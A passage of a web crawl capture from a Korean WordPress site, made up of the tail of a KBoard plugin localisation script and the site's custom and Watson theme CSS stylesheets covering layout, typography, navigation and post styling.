\ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"10","content_uid":"","use_tree_category":"","tree_category":"","mod":"list","add_media_url":"\/?action=kboard_media&board_id=10&media_group=696f4a54a17ad&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770
body_size: 1424
content:
.wp-block-file {
  font-family: 'Gothic A1', sans-serif;
}
p, .wrapper { max-width: 100%; margin: 0px auto; text-align: justify; }

.feature img {
  display: none;
}

.sow-slider-base ul.sow-slider-images {
  list-style: none;
  margin: 0 auto;
}

.subheading {
  display: none;
}

.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature p {
    
  font-size: 15px;}
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature .textwidget {font-size: 15px; }
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature.sow-features-feature-last-row {padding-right: 0;}

.is-style-stripes {text-align:left;}

.is-style-stripes a {color:#3366ff; text-decoration:underline; text-align:left;}

.wp-block-table .is-style-stripes .eng table td {padding: 3%;}


.nav li a {color:#000000}

.kboard-default-poweredby {display:none;}
.kboard-hwaikeul-download-poweredby {display:none;}
.kboard-document-thumbnail {display:none;}

#panel-2499-2-0-1> .panel-widget-style, #panel-2499-3-0-1> .panel-widget-style, #panel-2499-3-1-1> .panel-widget-style, #panel-2499-3-2-1> .panel-widget-style, #panel-2499-4-0-1> .panel-widget-style, #panel-2499-4-1-1> .panel-widget-style, #panel-2499-4-2-1> .panel-widget-style, #panel-2499-5-0-0> .panel-widget-style, #panel-2499-8-0-0> .panel-widget-style  {padding: 0.5% 5% 7% 5%;}

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12
body_size: 62468
content:
/**
 * Theme Name: Watson
 * Theme URI: http://thethemefoundry.com/wordpress/watson/
 * Author: The Theme Foundry
 * Author URI: http://thethemefoundry.com/
 * Description: A polished magazine theme with a touch of class. Perfect for photojournalists, bloggers and authors who prefer long-format content.
 * Version: 1.1.11
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: white, light, one-column, two-columns, right-sidebar, responsive-width, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, infinite-scroll, post-slider, theme-options, translation-ready, blog, fashion, journal, magazine, news, professional, sports, clean, elegant, formal, handcrafted, light, minimal, sophisticated
 */
/* _notes.scss
 * Theme notes
 * ------------------------------------------------------------------

This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:              17;
$line-height:          26;

---------------------------------------------------------
	Examples
---------------------------------------------------------

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.29412rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 17px
	font-size: 1rem; (17 / $rembase)
	line-height: 1.53em; ($line-height / 26)

---------------------------------------------------------
	Vertical spacing
---------------------------------------------------------

Vertical spacing between most elements should use 12px, 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 12px 0;
	margin: 0.70588rem 0; ( 12 / $rembase )
}

---------------------------------------------------------
	Further reading
---------------------------------------------------------

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/

------------------------------------------------------------------ */
/* _reset.scss
 * Zero it out
 * ------------------------------------------------------------------ */

 @import url('https://fonts.googleapis.com/css?family=Dokdo|Gothic+A1|Nanum+Gothic|Nanum+Gothic+Coding|Nanum+Myeongjo|Nanum+Pen+Script|Noto+Sans+KR|Noto+Serif+KR|Song+Myung|Sunflower:300&display=swap');

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

a:focus {
  outline: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

sub,
sup {
  font-size: 68.75%;
  line-height: 0;
  position: relative;
  letter-spacing: .1em;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
}

button,
input {
  line-height: normal;
  *overflow: visible;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

.clear {
  zoom: 1;
}
.clear:before, .clear:after {
  display: table;
  content: "";
}
.clear:after {
  clear: both;
}

/* _scaffolding.scss
 * Basic structure
 * ------------------------------------------------------------------ */
html {
  font-size: 100%;
  -webkit-transition: font-size 0.1s;
  -moz-transition: font-size 0.1s;
  transition: font-size 0.1s;
}
@media screen and (min-width: 900px) {
  html {
    font-size: 106.25%;
  }
}
@media screen and (max-height: 700px) {
  html {
    font-size: 100%;
  }
}

/*---------------------------------------------------------
	Body
-------------------------------------------------------- */
body {
  background-color: #fdfdfd;
  text-rendering: optimizeLegibility;
  font-family: 'Noto Serif KR', serif;
  line-height: 1.55;
  color: #1c1c1c;
  padding: 2.2rem 0 0 0;
}

/*---------------------------------------------------------
	Structure
-------------------------------------------------------- */
div[role="main"] {
  zoom: 1;
}
div[role="main"]:before, div[role="main"]:after {
  display: table;
  content: "";
}
div[role="main"]:after {
  clear: both;
}

#container {
  max-width: 1000px;
  margin: 0 auto;
  background: #fdfdfd;
  zoom: 1;
  padding: 28px;
  padding: 1.64706rem;
  padding-bottom: 48px;
  padding-bottom: 2.82353rem;
}
@media screen and (min-width: 600px) {
  #container {
    padding: 28px 144px;
    padding:  1.64706rem 8.47059rem;
  }
}
@media screen and (min-width: 900px) {
  #container {
    padding: 56px;
    padding: 0 3.29412rem;
   
  }
}
#container:before, #container:after {
  display: table;
  content: "";
}
#container:after {
  clear: both;
}

.wrapper,
.page-wrapper {
  max-width: 724px;
  margin: 0 auto;
}

@media screen and (min-width: 900px) {
  .content {
    width: 61.33333%;
    float: left;
    border-right: 1px solid #e3e3e3;
  }
}

.entry {
  margin: 0 auto;
}

.entry p,
.entry ul,
.entry ol,
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6,
.entry > div,
.entry pre,
.entry table,
.entry dl,
.entry form,
.entry address,
.entry details,
.entry footer.post-footer,
#comments {
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 900px) {
  .entry p,
  .entry ul,
  .entry ol,
  .entry h1,
  .entry h2,
  .entry h3,
  .entry h4,
  .entry h5,
  .entry h6,
  .entry > div,
  .entry pre,
  .entry table,
  .entry dl,
  .entry form,
  .entry address,
  .entry details,
  .entry footer.post-footer,
  #comments {
    max-width: 492px;
  }
}

/*---------------------------------------------------------
	Selection
-------------------------------------------------------- */
::-moz-selection {
  background: #fefeca;
  text-shadow: none;
}

::-webkit-selection {
  background: #fefeca;
  text-shadow: none;
}

::selection {
  background: #fefeca;
  text-shadow: none;
}

img::selection {
  background: transparent;
}

img::-moz-selection {
  background: transparent;
}

/*---------------------------------------------------------
	Links
-------------------------------------------------------- */
a {
  color: #d00f1a;
  text-decoration: none;
}
a:hover {
  -webkit-transition: color 0.06s ease-in-out;
  -moz-transition: color 0.06s ease-in-out;
  transition: color 0.06s ease-in-out;
}

/*---------------------------------------------------------
	Base
-------------------------------------------------------- */
ul, ol, dl, p, details, address, .vcard, figure, pre, fieldset, table, dt, dd, hr {
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}

p, ul, ol, dl, blockquote {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}

pre,
code,
input,
textarea {
  font: inherit;
}

/*---------------------------------------------------------
	Headings
-------------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
  font-weight: normal;
  word-wrap: break-word;
  clear: both;
  color: #101010;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
  margin-top: 36px;
  margin-top: 2.11765rem;
}

h1 {
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 600;
  line-height: 1.15;
  letter-spacing: -.02em;
  margin-top: 0;
  font-size: 30px;
  font-size: 1.76471rem;
}
@media screen and (min-width: 600px) {
  h1 {
    line-height: 1.2;
    font-size: 36px;
    font-size: 2rem;
  }
}

h2 {
  font-style: italic;
  letter-spacing: .01em;
  font-size: 20px;
  font-size: 1.17647rem;
}

h3 {
  letter-spacing: .05em;
  font-weight: bold;
  font-size: 18px;
  font-size: 1.05882rem;
}

h4 {
  letter-spacing: .1em;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 0.8rem;
}

h5 {
  color: #d00f1a;
  font-size: 16px;
  font-size: 0.94118rem;
}

h6 {
  font-style: italic;
  color: #474747;
  font-size: 16px;
  font-size: 0.94118rem;
}

.subheading {
  margin-top: 0;
}

/*---------------------------------------------------------
	Elements
-------------------------------------------------------- */
blockquote {
  letter-spacing: .05em;
  font-weight: bold;
  margin: 12px 0;
  line-height: 1.6;
  letter-spacing: .01em;
  clear: both;
  color: #101010;
  zoom: 1;
  font-size: 18px;
  font-size: 1.05882rem;
}
blockquote:before, blockquote:after {
  display: table;
  content: "";
}
blockquote:after {
  clear: both;
}
blockquote p {
  line-height: 1.52;
}
@media screen and (min-width: 900px) {
  blockquote p {
    line-height: 1.56;
  }
}
blockquote cite {
  font-weight: normal;
  font-style: normal;
  display: block;
  color: #858585;
  font-family: 'Noto Serif KR', serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
blockquote cite a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
blockquote cite a:hover {
  color: #474747;
}

.entry blockquote {
  width: 100%;
  max-width: 608px;
  float: left;
}
.entry blockquote p {
  max-width: 608px;
}

q:before {
  content: "\201C";
}
q:after {
  content: "\201D";
}

tt,
kbd,
pre,
code,
samp {
  font-family: Consolas, Monaco, "Courier New", Courier, monospace;
  font-weight: normal;
  word-spacing: -.2em;
  color: #474747;
  font-size: 14px;
  font-size: 0.82353rem;
  padding: 2px 3px;
  padding:  0.11765rem 0.17647rem;
}

mark {
  background: #ffc;
  background: rgba(255, 255, 204, 0.1);
  color: #474747;
  text-shadow: none;
  font-style: italic;
  padding: 2px 3px;
  padding:  0.11765rem 0.17647rem;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

code {
  background: #f2f2f2;
}

abbr,
acronym,
dfn {
  cursor: help;
  text-transform: lowercase;
  font-variant: small-caps;
  line-height: 1;
  font-size: 1.35em;
}

pre {
  display: block;
  word-wrap: break-word;
  overflow: auto;
  white-space: pre-wrap;
  background: #f2f2f2;
  padding: 24px;
  padding: 1.41176rem;
}

details {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
details a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
details a:hover {
  color: #474747;
}
details summary {
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
details :focus {
  outline: none;
}

ins {
  color: #d43c33;
  text-decoration: none;
}

small {
  font-size: .75em;
}

big {
  font-size: 1.25em;
}

hr {
  background: url(images/hr.svg) center no-repeat;
  border: none;
  height: 5px;
  clear: both;
  margin: 36px 0;
}

/*---------------------------------------------------------
	Extras
-------------------------------------------------------- */
.excerpt {
  line-height: 1.52;
  font-size: 20px;
  font-size: 1.17647rem;
}

.run-in {
  text-transform: lowercase;
  font-variant: small-caps;
  color: #d00f1a;
  margin-right: -.05em;
  letter-spacing: .05em;
  font-size: 1.15em;
}

.footnote {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
.footnote a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.footnote a:hover {
  color: #474747;
}
.footnote a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.footnote a:hover {
  color: #474747;
}

@media screen and (min-width: 900px) {
  .entry p.sidenote {
    width: 170px;
    float: left;
    text-align: right;
    clear: both;
    margin-left: -88px;
    margin-left: -5.17647rem;
    padding-top: 2px;
    padding-top: 0.11765rem;
    padding-right: 28px;
    padding-right: 1.64706rem;
  }
}

.end:after {
  content: " \273D";
  color: #d00f1a;
  position: relative;
  bottom: .1em;
  padding-left: 1px;
  padding-left: 0.05882rem;
  font-size: 12px;
  font-size: 0.70588rem;
}

/*---------------------------------------------------------
	Lists
-------------------------------------------------------- */
.entry ul,
.entry-page ul {
  list-style: square inside;
  line-height: 1.8;
}
@media screen and (min-width: 600px) {
  .entry ul,
  .entry-page ul {
    list-style: square outside;
  }
}
.entry ol,
.entry-page ol {
  list-style: decimal inside;
  line-height: 1.8;
}
@media screen and (min-width: 600px) {
  .entry ol,
  .entry-page ol {
    list-style: decimal outside;
  }
}
.entry li > ul,
.entry li > ol,
.entry-page li > ul,
.entry-page li > ol {
  margin-left: 1.4em;
  margin-bottom: 0;
}

/*---------------------------------------------------------
	Galleries
-------------------------------------------------------- */
div.gallery dt.gallery-icon {
  padding: 0 6%;
  margin-top: 3%;
}
div.gallery dt.gallery-icon a img {
  border: none !important;
  margin-bottom: 0;
}
div.gallery dd.gallery-caption {
  margin-bottom: 0;
}
div.gallery dl, div.gallery dt {
  margin-bottom: 0;
}

/*---------------------------------------------------------
	Definition lists
-------------------------------------------------------- */
dl dt {
  font-weight: bold;
  color: #101010;
  margin-top: 36px;
}
dl dd {
  color: #474747;
}

/*---------------------------------------------------------
	Tables
-------------------------------------------------------- */
table {
  width: 100%;
  text-align: center;
  word-wrap: break-word;
  word-break: break-all;
  text-align: right;
  font-family: 'Noto Sans KR', sans-serif;
}
table th,
table td,
table caption {
  padding: 2%;
}
table th {
  text-align: right;
  color: #101010;
  font-weight: 600;
}
table caption {
  color: #474747;
}
table tfoot {
  font-style: italic;
}
table td {
  border-top: 1px solid #e3e3e3;
  padding-top: 16px;
  padding-top: 0.94118rem;
  padding-bottom: 24px;
  padding-bottom: 1.41176rem;
}
table td[valign="top"] {
  vertical-align: top;
}
table td[valign="bottom"] {
  vertical-align: bottom;
}

/*---------------------------------------------------------
	Alerts
-------------------------------------------------------- */
.alert {
  padding: 24px;
  background: #f2f2f2;
  border-bottom: 4px solid #dedede;
  clear: both;
  line-height: 1.6;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  color: #1c1c1c;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
.alert a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.alert a:hover {
  color: #474747;
}
.alert p {
  margin-bottom: 0;
}
.alert a {
  color: #4a4a4a;
  border-bottom: 1px solid #e3e3e3;
}

.error {
  background: #d94f36;
  border-bottom: 4px solid #c23d25;
}

.success {
  background: #a6bfba;
  border-bottom: 4px solid #8eaea8;
}

.note {
  background: #f7f7d8;
  border-bottom: 4px solid #f0f0b6;
}

/*---------------------------------------------------------
	Header
-------------------------------------------------------- */
header[role="banner"] {
  text-align: center;
  zoom: 1;
}
header[role="banner"]:before, header[role="banner"]:after {
  display: table;
  content: "";
}
header[role="banner"]:after {
  clear: both;
}
header[role="banner"] .branding h1 {
  margin: 0;
  padding: 15px 0 0 0;
}
header[role="banner"] img {
  display: inline;
  max-width: 100%;
}
header[role="banner"] .tagline {
  color: #858585;
  margin: 0;
  padding: 8px 0 15px 0;
}
header[role="banner"] a {
  border-bottom: 0;
}

/*---------------------------------------------------------
	Menu
-------------------------------------------------------- */
nav[role="navigation"] {
  display: none;
  text-align: center;
  margin: 24px 0 72px;
  margin:  1.41176rem 0 3rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  word-spacing: 0;
}
@media screen and (min-width: 900px) {
  nav[role="navigation"] {
    display: block;
  }
}
nav[role="navigation"] a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
nav[role="navigation"] a:hover {
  color: #474747;
}
nav[role="navigation"] ul {
  margin: 0;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
}
nav[role="navigation"] li a,
nav[role="navigation"] li {
  display: inline-block;
}
nav[role="navigation"] li {
  border-right: 1px solid #e3e3e3;
  height: 48px;
  line-height: 48px;
  position: relative;
  padding: 0 40px;
  margin-left: -4px;
}
nav[role="navigation"] li a {
  border-bottom: 0;
}
nav[role="navigation"] li:hover ul {
  display: block;
}
nav[role="navigation"] li:last-child {
  margin-right: 0;
  border-right: none;
}
nav[role="navigation"] li.current-menu-item,
nav[role="navigation"] li.current-menu-parent {
  background-color: #f2f2f2;
  border-left: 1px solid #e3e3e3;
  border-right: 1px solid #e3e3e3;
}
nav[role="navigation"] li.current-menu-item a,
nav[role="navigation"] li.current-menu-parent a {
  color: #575757;
}
nav[role="navigation"] li.current-menu-item ul li a,
nav[role="navigation"] li.current-menu-parent ul li a {
  color: #858585;
}
nav[role="navigation"] li.current-menu-item ul li a:hover,
nav[role="navigation"] li.current-menu-parent ul li a:hover {
  color: #575757;
}
nav[role="navigation"] li ul {
  display: none;
  position: absolute;
  padding: 0;
  margin: 0;
  z-index: 3;
  text-align: center;
  border: 1px solid #e3e3e3;
  background: #fdfdfd;
  word-wrap: break-word;
  -webkit-hyphens: none;
  margin-left: -12px;
  margin-left: -0.70588rem;
}
nav[role="navigation"] li ul li {
  padding: 0 12px;
}
nav[role="navigation"] li ul li.current-menu-item,
nav[role="navigation"] li ul li.current-menu-parent {
  background-color: #fdfdfd;
}
nav[role="navigation"] li ul li.current-menu-item a,
nav[role="navigation"] li ul li.current-menu-parent a {
  color: #575757;
}
nav[role="navigation"] li ul li,
nav[role="navigation"] li ul li a {
  float: none;
  display: block;
  height: auto;
  line-height: 1.55;
  margin-top: 1em;
  margin-bottom: 1em;
  border-left: none !important;
  border-right: none !important;
  border-bottom: 1px solid #e3e3e3;
  margin-left: 0;
}
nav[role="navigation"] li ul li:last-child,
nav[role="navigation"] li ul li a:last-child {
  border-bottom: none;
}
nav[role="navigation"] li ul li a {
  display: block;
}
nav[role="navigation"] ul.sub-menu li,
nav[role="navigation"] ul.children li {
  display: block;
  width: 102px;
}

/*---------------------------------------------------------
	Drop-down menu
-------------------------------------------------------- */
.mobile-navigation-container {
  word-wrap: break-word;
  word-break: break-all;
  zoom: 1;
  margin: 24px 0 24px;
  margin:  1.41176rem 0 1.41176rem;
}
@media screen and (min-width: 900px) {
  .mobile-navigation-container {
    display: none;
  }
}
.mobile-navigation-container:before, .mobile-navigation-container:after {
  display: table;
  content: "";
}
.mobile-navigation-container:after {
  clear: both;
}
.mobile-navigation-container .dk_container {
  float: none;
}
.mobile-navigation-container .dk_container .dk_toggle,
.mobile-navigation-container .dk_container .dk_options {
  width: 99.39024% !important;
}
.mobile-navigation-container .dk_container .dk_options {
  width: 100% !important;
}

/*---------------------------------------------------------
	Footer
-------------------------------------------------------- */
footer[role="contentinfo"] {
  clear: both;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  zoom: 1;
  margin-top: 12px;
  margin-top: 0.70588rem;
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] {
    margin-top: 72px;
    margin-top: 4.23529rem;
  }
}
footer[role="contentinfo"] a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
footer[role="contentinfo"] a:hover {
  color: #474747;
}
footer[role="contentinfo"]:before, footer[role="contentinfo"]:after {
  display: table;
  content: "";
}
footer[role="contentinfo"]:after {
  clear: both;
}
footer[role="contentinfo"] .footer-container {
  zoom: 1;
  border-top: 1px solid #e3e3e3;
  padding: 0 25%;
}

footer[role="contentinfo"] .footer-container:before, footer[role="contentinfo"] .footer-container:after {
  display: table;
  content: "";
}
footer[role="contentinfo"] .footer-container:after {
  clear: both;
}
footer[role="contentinfo"] .footer-1 {
  border-bottom: 1px solid #e3e3e3;
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] .footer-1 {
    max-width: 61.11111%;
    float: left;
    border-bottom: none;
    padding-right: 3.11111%;
  }
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] .footer-2 {
    max-width: 32.44444%;
    float: right;
    
    padding-left: 3.11111%;
  }
}
footer[role="contentinfo"] .footer-1,
footer[role="contentinfo"] .footer-2 {
  padding-top: 24px;
  padding-top: 3rem;
}
footer[role="contentinfo"] .footer-1 p,
footer[role="contentinfo"] .footer-2 p {
  margin-bottom: 0;
}
footer[role="contentinfo"] .byline,
footer[role="contentinfo"] .credit-line {
  word-spacing: 0;
  text-align: center;
  clear: both;
  margin-bottom: 0;
  padding: 36px 0 0;
  padding:  2.11765rem 0 0;
  font-size: 14px;
  font-size: 0.82353rem;
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] .byline,
  footer[role="contentinfo"] .credit-line {
    font-size: 13px;
    font-size: 0.76471rem;
  }
}
footer[role="contentinfo"] .byline span,
footer[role="contentinfo"] .credit-line span {
  color: #b3b3b3;
  padding: 0 2px;
  padding:  0 0.11765rem;
}
footer[role="contentinfo"] .byline,
footer[role="contentinfo"] .credit-line {
  padding-top: 0;
}
footer[role="contentinfo"] .credit-line {
  padding-bottom: 6px;
}

/*---------------------------------------------------------
	Social
-------------------------------------------------------- */
nav.social {
  text-align: center;
 
      background-color: #f2d652;
    padding: 1rem 2rem 2.5rem 2rem;
}
nav.social ul {
  margin-left: 0;
  margin-bottom: 0;
}
nav.social ul li {
  list-style-type: none;
  display: inline;
  margin-left: .6em;
}
nav.social ul li:first-child {
  margin-left: 0;
}
nav.social ul li.twitter a {
  background-position: 0;
  width: 15px;
}
nav.social ul li.facebook a {
  background-position: -16px;
  width: 8px;
}
nav.social ul li.google a {
  background-position: -25px;
  width: 11px;
}
nav.social ul li.flickr a {
  background-position: -36px;
  width: 16px;
}
nav.social ul li.rss a {
  background-position: -53px;
  width: 14px;
}
nav.social ul li a {
  background-image: url(images/icons.svg);
  background-position: no-repeat;
  display: inline-block;
  height: 16px;
  border-bottom: none;
}
nav.social ul li a:hover {
  opacity: .65;
}

/* _patterns.scss
 * Repeatable patterns
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Image classes
-------------------------------------------------------- */
img {
  font-style: italic;
  height: auto;
  max-width: 100%;
  display: block;
  line-height: 0;
}
img.wp-smiley {
  margin: 0 !important;
}
img.size-full, img.size-large {
  max-width: 100%;
  width: auto;
  height: auto;
}
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
  height: auto;
}

/*---------------------------------------------------------
	Post and Page styles
-------------------------------------------------------- */
body.single div.wp-caption,
body.page-template-default div.wp-caption {
  max-width: 100%;
}
@media screen and (min-width: 900px) {
  body.single div.wp-caption,
  body.page-template-default div.wp-caption {
    max-width: 492px;
  }
}
@media screen and (min-width: 900px) {
  body.single div.alignright,
  body.page-template-default div.alignright {
    margin-right: 116px;
    margin-right: 6.82353rem;
  }
  body.single div.alignright img,
  body.page-template-default div.alignright img {
    display: inline;
  }
}
@media screen and (min-width: 900px) {
  body.single div.alignleft,
  body.page-template-default div.alignleft {
    margin-left: 116px;
    margin-left: 6.82353rem;
  }
  body.single div.alignleft img,
  body.page-template-default div.alignleft img {
    display: inline;
  }
}

/*---------------------------------------------------------
	Captions
-------------------------------------------------------- */
div.wp-caption {
  max-width: 100%;
}

.wp-caption-text,
.feature figcaption,
dd.wp-caption-dd {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-top: 6px;
  margin-top: 0.35294rem;
}
.wp-caption-text a,
.feature figcaption a,
dd.wp-caption-dd a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.wp-caption-text a:hover,
.feature figcaption a:hover,
dd.wp-caption-dd a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Media
-------------------------------------------------------- */
embed,
object,
video,
iframe {
  max-width: 100%;
}

.fluid-width-video-wrapper {
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}

div.slideshow-window {
  overflow: hidden !important;
}

/*---------------------------------------------------------
	Classes
-------------------------------------------------------- */
.clear {
  clear: both;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.hide {
  display: none;
  visibility: hidden;
}

.hidden {
  visibility: hidden;
}

.noborder {
  border: none;
}

figure.theme-img .alignleft,
div .alignleft {
  margin-right: 24px;
  margin-right: 1.41176rem;
  text-align: left;
}
figure.theme-img .alignright,
div .alignright {
  margin-left: 24px;
  margin-left: 1.41176rem;
  text-align: right;
}
figure.theme-img .aligncenter,
div .aligncenter {
  text-align: center;
}

/* _posts.scss
 * Post styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Details
-------------------------------------------------------- */
header.post-title {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
@media screen and (min-width: 900px) {
  header.post-title {
    margin-bottom: 36px;
    margin-bottom: 2.11765rem;
  }
}
header.post-title .heading {
  margin-bottom: 6px;
}
header.post-title .heading a {
  color: #1c1c1c;
  border-bottom: none;
}
header.post-title .post-byline {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
header.post-title .post-byline a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
header.post-title .post-byline a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Protected
-------------------------------------------------------- */
.protected-comments {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}

/*---------------------------------------------------------
	Post roll
-------------------------------------------------------- */
.post-roll {
  clear: both;
}
.post-roll h1 {
  font-size: 22px;
  font-size: 1.29412rem;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.post-roll article.post {
  border-top: 1px solid #e3e3e3;
  padding-top: 36px;
  padding-top: 2.11765rem;
  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
  zoom: 1;
}
.post-roll article.post:before, .post-roll article.post:after {
  display: table;
  content: "";
}
.post-roll article.post:after {
  clear: both;
}
.post-roll article.post figure {
  float: left;
  margin-bottom: 0;
  line-height: 0;
}
.post-roll article.post p {
  font-size: 14px;
  font-size: 0.82353rem;
}
.post-roll article.post h1 a {
  color: #2e5d9f;
      font-weight: 300;
    font-size: 1.1rem;
}
.post-roll article.post figure {
  display: none;
}
@media screen and (min-width: 900px) {
  .post-roll article.post figure {
    display: inline-block;
    max-width: 35.46713%;
  }
}
.post-roll article.post .post-content {
  clear: right;
  width: 400px;
}
@media screen and (min-width: 900px) {
  .post-roll article.post .post-content {
    max-width: 54.82759%;
    padding-right: 4.82759%;
    padding-left: 4.82759%;
    padding-bottom: 1rem;
  }
}
.post-roll article.post .post-content nav {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  font-size: 13px;
  font-size: 0.76471rem;
}
.post-roll article.post .post-content nav a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.post-roll article.post .post-content nav a:hover {
  color: #474747;
}
.post-roll article.post .post-content nav time:after,
.post-roll article.post .post-content nav .comment-count:after {
  content: "\007C";
  display: inline-block;
  color: #858585;
